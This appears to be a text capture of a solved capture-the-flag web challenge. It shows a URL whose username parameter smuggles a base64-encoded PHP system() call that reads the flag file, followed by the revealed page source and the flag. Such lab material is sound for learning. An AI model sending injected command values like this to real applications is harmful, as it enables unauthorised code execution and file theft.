 Not secure | view-source:138.91.58.10/Embedding/?username=system%28base64_decode%28Y2F0IGZsQGcucGhw%29%29
1 <html>
2 <head><title>Embedded Challenge </title> </head>
3 <body>
4 <form>
5 <input name="username" placeholder="Enter Your UserName Here"/>
6 <input type="Submit"/>
7 </form>
8 </body>
9 </html>
10
11 <?php
12 $flag="0xL4ugh{Z!90o_S@y_W3lC0m3}";
13 ?>
14 ?> welcome
15
16
17
18